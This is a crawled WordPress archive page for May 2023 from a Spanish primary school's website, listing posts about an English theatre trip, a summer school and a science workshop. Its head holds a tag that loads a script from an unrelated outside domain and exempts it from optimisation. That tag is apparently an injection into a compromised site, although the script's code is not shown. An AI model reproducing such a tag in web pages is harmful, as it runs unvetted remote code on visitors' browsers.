

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceipluisrosales.es/2023/05/
body_size: 7652
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>mayo 2023 &#8211; CEIP LUIS ROSALES</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed" href="https://www.ceipluisrosales.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed de los comentarios" href="https://www.ceipluisrosales.es/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ceipluisrosales.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767649776' media='all' />
<link rel='stylesheet' id='elementor-post-3055-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/post-3055.css?ver=1767649776' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746691477' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746691480' media='all' />
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ceipluisrosales.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ceipluisrosales.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-270x270.png" />
</head>
<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-3055">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

<header id="site-header" class="site-header dynamic-header header-stacked menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
					</div>

					<nav class="site-navigation show" aria-label="Menú principal">
				<ul id="menu-principal" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/">Noticias</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
							<div class="site-navigation-toggle-holder show">
				<button type="button" class="site-navigation-toggle" aria-label="Menu">
					<span class="site-navigation-toggle-icon" aria-hidden="true"></span>
				</button>
			</div>
			<nav class="site-navigation-dropdown show" aria-label="Menú móvil" aria-hidden="true" inert>
				<ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
			</div>
</header>
<main id="content" class="site-main">

	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/teatro-de-ingles/">TEATRO DE INGLÉS</a></h2><p>El 15 y el 16 de mayo el alumnado de Primaria y de Infantil de nuestro cole, Luis Rosales, ha ido a ver una obra de teatro en inglés. La de Primaria ha sido «The Enchanted Key» y la de Infantil&nbsp; «Adventures in the Museum».&nbsp; Tod@s han participado cantando las canciones en inglés que han [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/sin-categoria/escuela-de-verano/">ESCUELA DE VERANO</a></h2><a href="https://www.ceipluisrosales.es/sin-categoria/escuela-de-verano/"><img width="724" height="1024" src="https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-724x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-724x1024.jpg 724w, https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-212x300.jpg 212w, https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-768x1086.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-1086x1536.jpg 1086w, https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-1448x2048.jpg 1448w, https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-1024x1448.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-scaled.jpg 1810w" sizes="(max-width: 724px) 100vw, 724px" /></a><p>¡Ya puedes inscribirte en la escuela de verano del cole! ¿A dónde nos vamos este año?</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/sin-categoria/taller-de-ciencias/">TALLER DE CIENCIAS</a></h2><p>El alumnado de 1º de Primaria, con la colaboración de la mamá de Diego Blanco que es científica en la Universidad de Granada y ha querido compartir experimentos fáciles y divertidos con ellos, se lo han pasado muy bien.</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/sin-categoria/planes-y-proyectos/">Planes y proyectos</a></h2><p>Participación en un concurso de fomento de la lectura Pincha Aquí para ver el video Inés Galindo</p>
			</article>
			</div>

	
</main>
<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
							<p class="site-description show">
					COLEGIO PÚBLICO				</p>
					</div>

		
					<div class="copyright show">
				<p>Todos los derechos reservados</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
